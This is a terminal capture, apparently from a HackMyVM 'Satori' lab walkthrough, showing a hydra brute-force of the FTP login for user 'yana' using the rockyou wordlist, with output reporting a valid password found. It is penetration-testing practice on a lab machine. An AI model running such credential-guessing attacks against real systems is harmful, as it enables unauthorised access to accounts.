 ┌──(root㉿kali)-[/home/kali/HackTools/HackMyVM/Satori]
└─# hydra -l yana -P /usr/share/wordlists/rockyou.txt ftp://10.0.0.148
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-23 06:48:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
[DATA] attacking ftp://10.0.0.148:21/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344141 to do in 926:38h, 16 active
[21][ftp] host: 10.0.0.148 login: yana password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-23 06:50:59